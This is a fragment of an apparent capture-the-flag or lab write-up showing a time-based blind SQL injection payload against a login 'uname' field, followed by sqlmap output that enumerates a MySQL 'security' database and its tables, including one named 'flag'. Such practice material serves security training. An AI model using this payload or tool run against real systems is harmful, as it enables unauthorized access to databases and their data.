 Payload: uname=admin') AND (SELECT 6303 FROM (SELECT(SLEEP(5)))aSZX)
---
[14:17:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xeni
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[14:17:56] [INFO] fetching tables for database: 'security'
[14:17:56] [INFO] resumed: 'emails'
[14:17:56] [INFO] resumed: 'flag'
[14:17:56] [INFO] resumed: 'referers'
[14:17:56] [INFO] resumed: 'uagents'
[14:17:56] [INFO] resumed: 'users'
Database: security
[5 tables]
+----------+
| emails   |
| flag     |
| referers |
| uagents  |
| users    |
+----------+
[14:17:56] [INFO] fetched data logged to text files under '/root/.sqlmap/
[*] ending @ 14:17:56 /2020-11-06/
NETWORK
Browse Network